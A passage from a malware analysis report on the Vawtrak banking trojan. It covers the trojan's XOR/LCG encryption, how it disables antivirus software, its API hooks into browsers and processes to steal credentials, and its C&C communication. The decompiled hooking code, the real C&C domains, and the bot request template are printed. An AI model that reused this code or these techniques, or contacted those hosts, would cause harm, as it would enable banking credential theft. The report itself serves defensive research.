|                                                                                                    |  |  |  |  |  |  |  | 00034450: 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68   s'.Í!.LÍ!Th<br>64-bit DLL                                                                       |
|                                                                                                    |  |  |  |  |  |  |  | 00034460: 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F    is program canno                                                                               |
| 00034470: 74 20 62 65 20 72 75 6E120 69 6E 20 44 4F 53 20<br>00034480: 6D 6F 64 65 2E 0D 0D 0A124 00 00 00 00 00 00 00 |  |  |  |  |  |  |  | It be run in DOS<br>  <mark> </mark> mode\$                                                                                                    |

**Figure 13 – Decompressed resource file containing two Vawtrak DLLs – 32-bit + 64-bit.**

Beyourself

<sup>&</sup>lt;sup>9</sup> [http://ibsensoftware.com/products\\_aPLib.html](http://ibsensoftware.com/products_aPLib.html)



## <span id="page-9-0"></span>**3 Functionality**

For our analysis, we used the 32-bit DLL version of Vawtrak, which has been compiled by the Microsoft Visual-C++ compiler. Based on the available information, its internal name is **test\_x32.dll** and it is a build no. 8. Decompilation of this sample has been done by using our RetDec decompiler<sup>10</sup>.

Once executed, Vawtrak performs the following actions:

- Disables antivirus protection.
- Communicates with remote C&C servers executes commands from a remote server, sends stolen information, downloads new versions of itself and web-injection frameworks.
- Hooks standard API functions, injects itself into new processes.
- Steals passwords, digital certificates, browser history, and cookies.
- Logs keystrokes.
- Takes screenshots of desktop or particular windows with highlighted mouse clicks.
- Captures user actions on desktop in an AVI video.
- Opens a VNC $^{11}$  (Virtual Network Computing) channel for a remote control of the infected machine.
- Creates a SOCKS $^{12}$  proxy server for communication through the victim's computer.
- Changes or deletes browser settings (e.g. disable Firefox SPDY $^{13}$ ) and history. Vawtrak supports three major browsers to operate in – Internet Explorer, Firefox, and Chrome. It also supports password stealing from the other browsers.
- Modifies browser communication with a web server.
- Stores internal settings into encrypted registry keys.

We will describe these features in detail in the following subsections.

#### <span id="page-9-1"></span>**3.1 LCG-based Encryption Scheme**

Vawtrak often uses encryption to protect its internals (e.g. encrypted strings) and communication with C&C servers. The used encryption scheme tries to act as the (theoretically unbreakable) Vernam cipher<sup>14</sup>, i.e. encryption (and decryption) of plaintext is done by a random key of the same length. The encryption operation is implemented by using a simple exclusive-or (XOR) of each byte of plaintext and key. However, it is quite hard to generate and distribute such a key. Therefore, Vawtrak uses a simplification of this process by using a Linear Congruential Generator<sup>15</sup> (LCG).

> **unsigned int** random(**unsigned int** \*seed) { \*seed =  $0x343FD$  \* \*seed +  $0x269EC3$ ; **return** (\*seed >> 16) & 0x7FFF; }

**Figure 14 – LCG-based generation of pseudorandom numbers.**

Be Jourself

<sup>10</sup> <https://retdec.com/>

<sup>11</sup> [https://en.wikipedia.org/wiki/Virtual\\_Network\\_Computing](https://en.wikipedia.org/wiki/Virtual_Network_Computing)

<sup>12</sup> <https://en.wikipedia.org/wiki/SOCKS>

<sup>13</sup> <https://en.wikipedia.org/wiki/SPDY>

<sup>14</sup> [https://en.wikipedia.org/wiki/Vernam\\_cipher](https://en.wikipedia.org/wiki/Vernam_cipher)

<sup>15</sup> [https://en.wikipedia.org/wiki/Linear\\_congruential\\_generator](https://en.wikipedia.org/wiki/Linear_congruential_generator)



This algorithm generates a sequence of pseudorandom numbers based on the seed value. In other words, it can produce a sequence of numbers of any size, but they are not truly random because one can re-generate the same sequence using the same seed value. Vawtrak uses this trick to its advantage because it only needs to distribute the seed value together with the encrypted messages. Therefore, the receiver can simply decrypt such message without a need to have a complete decryption key.

Furthermore, Vawtrak is designed to produce different encrypted outputs on each infected machine (e.g. different registry value names, unique bot ID). This is achieved by using a machine-specific initial seed value for all the encryption processes, e.g. hard-drive number or MAC address.

#### <span id="page-10-0"></span>**3.2 Elimination of Antivirus Software**

The final Vawtrak module also contains proactive protection against antivirus detection. This defense mechanism tries to detect any installed AV and disable it by using the Windows mechanism called Software Restriction Policies<sup>16</sup>. The list of "supported" software taken from the DLL is thorough:



Vawtrak also bypasses the IBM Trusteer Rapport<sup>17</sup> security protection whenever it is detected inside of Internet Explorer by hooking the **VirtualProtect** API function used by Rapport.

Be Jourself

<sup>16</sup> <https://technet.microsoft.com/en-us/library/bb457006.aspx>

<sup>17</sup> <https://en.wikipedia.org/wiki/Trusteer>



#### <span id="page-11-0"></span>**3.3 Injections and API Hooking**

Once the Vawtrak DLL (either 32-bit or 64-bit) is injected and mapped into a running process, a new remote thread with its code is started. Vawtrak avoids running in system processes. However, the check to determine whether the process is system is only run after it is injected. If so, the thread is terminated.

```
hModule = GetModuleHandleA(NULL);
GetModuleFileNameA(hModule, cModuleName, 260);
if (StrStrIA(cModuleName, "csrss.exe") || /* smss.exe, wininit.exe, services.exe, 
     svchost.exe, lsas.exe, lsm.exe, winlogon.exe, Dbgview.exe, taskhost.exe */) {
     return;
} else {
     mainFunc();
     clean();
}
```
#### **Figure 15 – Detection of system processes.**

In the remaining processes, Vawtrak first places several API hooks $^{18}$ . Roughly speaking, a hook is malicious code that is executed before or instead of a legitimate function. For example, the following code is executed in all non-system processes by Vawtrak.

```
int mainFunc(void) {
     //...
     hook("KERNEL32.DLL", "CreateProcessW", hookCreateProcessW,
          &createProcessWBackup);
     hook("KERNEL32.DLL", "CreateProcessA", hookCreateProcessA,
          &createProcessABackup);
     //...
}
```
#### **Figure 16 – Hooking process made by Vawtrak.**

The hook function places a detouring hook in a defined standard API function (e.g. **CreateProcess**), which will redirect its execution to a hooking function as soon as the injected process tries to call this API function (e.g. **hookCreateProcessA**). In this example, Vawtrak uses the **hookCreateProcessA** function to spread its malicious code to every child process. The hooking function can then also resume the execution of the original API function (e.g. **createProcessABackup**). Whenever there is no *backup* function, the original function is not called after the hooked code is executed. This is used to silence user notifications.

Vawtrak uses hooks for three main purposes:

- 1. To spread itself to new processes (e.g. **CreateProcess**).
- 2. To steal login credentials, digital certificates, etc. (e.g. **InternetSendRequestA**, **PR\_Write**, **PFXImportCertStore**, **GetKeyState**). The original function call is intercepted, the request (e.g. login and password) is copied, and the original function is resumed without a user notice.

Be Jourself

<sup>18</sup> <https://en.wikipedia.org/wiki/Hooking>



 $\overline{a}$ 

3. To hide itself by disabling functions that may attract user attention when Vawtrak is operating on background (e.g. disabling **PlaySoundA**, **FlashWindow**). Calls to these functions are redirected to empty functions without a return to the original API function, which simply suppresses them.

Vawtrak has a different set of hooks for Internet Explorer, Firefox, Chrome, and Windows Explorer because each browser uses different libraries for communication with web servers.

```
int hookBrowsers(void) {
    switch (gBrowserType) {
        case IEXPLORE:
            hook("WININET.DLL", "InternetConnectA", hookInConA, &inConABck);
             // HttpSendRequestA, HttpSendRequestExA, InternetReadFile,
             // HttpOpenRequestA, InternetWriteFile, ...
            break;
         case FIREFOX:
           hook("NSPR4.DLL", "PR_Read", hookPR_Read, &gpPR_ReadBck);
 hook("NSPR4.DLL", "PR_Write", hookPR_Write, &gpPR_WriteBck);
hook("NSPR4.DLL", "PR Close", hookPR Close, &gpPR CloseBck);
            break;
         case CHROME:
           hook("KERNEL32.DLL", "LoadLibraryA", hookLoadLibA, &gpLoadLibABck);
            hook("KERNEL32.DLL", "LoadLibraryW", hookLoadLibraryW, &gpLoadLibWBck);
             // ...
            break;
 }
    //...
}
```
#### **Figure 17 – Hooking of browsers.**

The aforementioned **hook** function is quite interesting because it contains a simplified  $x86^{19}$ disassembler, which is used for decoding instructions of the hooked API functions. First, the original instructions of these API functions are backed-up. Afterwards, they are replaced by a jump instruction to the hooking function (the **0xE9** opcode followed by an address of the hooking function).

We will illustrate this technique below. In the following screenshot, we see some Vawtrak hooks made within inside the Firefox process.



#### **Figure 18 – Vawtrak hooks in a firefox.exe process.**

<sup>19</sup>[http://www.intel.com/content/www/us/en/processors/architectures-software-developer](http://www.intel.com/content/www/us/en/processors/architectures-software-developer-manuals.html)[manuals.html](http://www.intel.com/content/www/us/en/processors/architectures-software-developer-manuals.html)

Be Jourself



Now we can compare two **kernel32.dll** modules. The first one is not hooked; the second one



#### **Figure 19 – Comparison of not-hooked and hooked Firefox processes.**

This hook points to a hooking function on address **0x005BBAB6**.

Be Jourself





#### **Figure 20 – Detail of the hooking function.**

After its execution, it uses the backed-up code (on address **0x005BBB40**) to return to the original API function **CreateProcessW** (address **0x75902052**).

| 00240016         | 8BFF                  | MOV EDI.EDI               |  |
|------------------|-----------------------|---------------------------|--|
| 00240018         | 55                    | PUSH EBP                  |  |
| 00240019         | 8BEC                  | MOV EBP.ESP               |  |
| 0024001B         | 90                    | NOP                       |  |
| 0024001C         | 90                    | NOP                       |  |
| 0024001D         | 90                    | NOP                       |  |
| 0024001E         | 90                    | NOP                       |  |
| 0024001F         | 90                    | NOP                       |  |
| 00240020         | 90                    | NOP                       |  |
| 00240021         | 90                    | NOP                       |  |
| 00240022         | 90                    | NOP                       |  |
| 00240023         | 90                    | NOP                       |  |
| 00240024         | 90                    | NOP                       |  |
| 00240025         | 90                    | NOP                       |  |
| 00240026         | 90                    | NOP                       |  |
| 00240027         | 90                    | NOP                       |  |
| 00240028         | 90                    | NOP                       |  |
| 00240029         | 90                    | NOP                       |  |
| 0024002A         | 90                    | NOP                       |  |
| 0024002B         | 90                    | NOP                       |  |
| 0024002C         | 90                    | NOP                       |  |
| 0024002D         | 90                    | NOP                       |  |
| 0024002E         | 90                    | NOP                       |  |
| 0024002F         | 90                    | NOP                       |  |
| 00240030         | 90                    | NOP                       |  |
| 00240031         | 90                    | NOP                       |  |
| 00240032         | 90                    | NOP                       |  |
| 00240033         | 90                    | NOP                       |  |
| 00240034         | 90                    | NOP                       |  |
| 00240035         | 90                    | <b>NOP</b>                |  |
|                  | 00240036 vE9 17206C75 | kerne132.75902052<br>JMP. |  |
| <b>0024003BI</b> | 8BFF                  | MOV EDI.EDI               |  |

**Figure 21 – Backed-up code of the hooked function.**

Be Jourself



#### <span id="page-15-0"></span>**3.4 Communication with C&C**

All communication with C&C servers is done via the HTTP protocol. The list of remote C&C servers is stored as a XOR-encrypted sequence of bytes in the data section of the DLL module. Decryption occurs by using the aforementioned LCG-based algorithm and a different hardcoded seed value for every stored server name. To make the decryption a little bit more complicated for researchers, the author encrypted each server name 10-times. Some of the extracted C&C server names from the analyzed samples are:

**http://tewingal.ru http://starweltfary.ru http://altewing.com http://humanirest.com http://soplino.com http://blevanto.com http://monitruby.com http://poxmelo.com http://heehak.su**

Furthermore, each sample has a different list of servers that contain updated lists of live C&Cs:

**https://otsaa35gxbcwvrqs.tor2web.org https://4bpthx5z4e7n6gnb.tor2web.org https://bc3ywvif4m3lnw4o.tor2web.org https://llgerw4plyyff446.tor2web.org**

As we can see, those update servers are hosted on the Tor hidden Web services and they are accessed via a Tor2web<sup>20</sup> proxy without a need to install any special software such as Torbrowser. Moreover, the communication with the remote server is done over SSL, which adds further encryption.

The list of servers can be updated by a file obtained from those update C&Cs. Vawtrak's author(s) made the detection of such communication with its servers more difficult by communicating only while the user is browsing the Internet (i.e. while a browser produces a network traffic). Furthermore, Vawtrak uses steganography<sup>21</sup> to hide those update lists inside the favicons<sup>22</sup> on the update servers. Therefore, the download does not seem suspicious at first sight. The size of each favicon is approximately 4 kB, but it is enough to carry an update file hidden in its leastsignificant bits (LSB).



#### **Figure 22 – Enlarged favicon containing a hidden server list.**

Be Jourself

<sup>20</sup> <https://tor2web.org/>

<sup>21</sup> <https://en.wikipedia.org/wiki/Steganography>

<sup>22</sup> <https://en.wikipedia.org/wiki/Favicon>





#### **Figure 23 – Extraction of LSB from an icon file.**

Moreover, the hidden content is once again encrypted with the same encryption algorithm.

The following figures illustrate two decrypted messages containing updated C&C server lists. Addresses of new C&C servers are marked red.



**Figure 24 – Update of the server list #1.**

Beyourself





#### **Figure 25 – Update of the server list #2.**

The server lists contained in those messages are digitally signed $^{23}$  (the signature of MD5 hash is stored in the first 128 bits) and verified by an RSA public key that is stored in Vawtrak's binary. Only the correctly signed messages are accepted. Vawtrak probably tries to avoid hijacking of its botnet by someone sending a fake server list.



#### **Figure 26 – Public key used for message verification.**

After updating the list of C&C servers, each malware instance acts as a bot with a special bot ID, which is computed from the first found MAC address XORed with a volume serial number of the system drive. Afterwards, each bot registers itself to a randomly selected C&C server by sending a POST/GET request, e.g.:

URI:

 $\overline{a}$ 

**http://heehak.su/company/00/blog/0000011b/page/f12808e2**

Where URI is generated based on an executable-specific template. E.g.:

Be Jourself

<sup>&</sup>lt;sup>23</sup> [https://en.wikipedia.org/wiki/Digital\\_signature](https://en.wikipedia.org/wiki/Digital_signature)



#### **/company/{TYPE:Hb}/blog/{PROJECT\_ID:Hd}/page/{BOT\_ID:Hd}**, or

**/collection/{PROJECT\_ID:Hd}/{TYPE:Hb}/{BOT\_ID:Hd}**

The elements in curly brackets represent identification of a particular infection, type of request, and a type of malware campaign. e.g. the TYPE element:

> **code Request description 0x00** Keep-alive connection. **0x01** Form grabbing. **0x02** Request of a file (e.g. update).

Furthermore, content of these requests is also based on the particular DLL's instance. In the earlier versions, the requests were not encrypted, e.g.:

**id=%BOT\_ID%-%UPDATE\_VERSION%-0000&iv=%INSTALL\_VERSION%&av=%BUILD\_VERSION%&uptime= %UPTIME%&info=%USER\_PRIVILAGES%-%RAPPORT\_INSTALLED%-%OEM...%&proxy=%SYSTEM\_PROXY% &name=%NetBIOS\_COMPUTER\_NAME%&domain=%DOMAIN\_NAME%**

In recent samples, the requests are already encrypted and surrounded by a randomly generated data, e.g.:

